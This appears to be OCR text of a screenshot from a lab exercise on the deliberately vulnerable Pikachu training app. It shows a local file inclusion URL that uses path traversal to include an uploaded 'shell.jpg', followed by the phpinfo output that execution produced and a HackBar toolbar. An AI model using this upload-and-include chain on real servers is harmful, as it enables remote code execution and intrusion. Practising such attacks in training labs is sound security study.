 Get the pikachu
不安全
10.1.0.30:8082/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/shell.jpg&submit=1
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusi
Unsafe Filed
Unsafe Fileu
Over Permiss
../../
敏感信息泄露
PHP Version 7.3.6-1+ubuntu18.04.1+deb.sury.org+1
php
System Linux 9778578a8e24 3.10.0-1160.42.2.el7.x86_64 #1 SMP Tue Sep 7 14:49:57 UTC 2021 x86_64
Build Date May 31 2019 11:06:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini,
/etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/15-xml.ini,
/etc/php/7.3/apache2/conf.d/20-apcu.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini,
DevTools - 10.1.0.30:8082/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/shell.jpg&submit=1
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://10.1.0.30:8082/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/shell.jpg&submit=1
Enable POST